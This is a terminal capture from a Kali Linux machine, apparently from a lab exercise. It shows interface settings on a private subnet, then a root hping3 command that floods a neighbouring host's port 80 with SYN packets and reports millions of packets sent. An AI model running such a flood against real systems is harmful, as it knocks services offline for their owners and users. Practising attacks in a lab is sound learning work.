 ┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.67.129  netmask 255.255.255.0  broadcast 192.168.67.255
        inet6 fe80::20c:29ff:fe26:27c0  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:26:27:c0  txqueuelen 1000  (Ethernet)
        RX packets 58  bytes 5910 (5.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 104  bytes 10546 (10.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI

┌──(kali㉿kali)-[~]
└─$ sudo -i
┌──(root㉿kali)-[~]
└─# hping3 -c 100 -d 120 -S -w 64 -p 80 --flood 192.168.67.128
HPING 192.168.67.128 (eth0 192.168.67.128): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.67.128 hping statistic ---
3443167 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms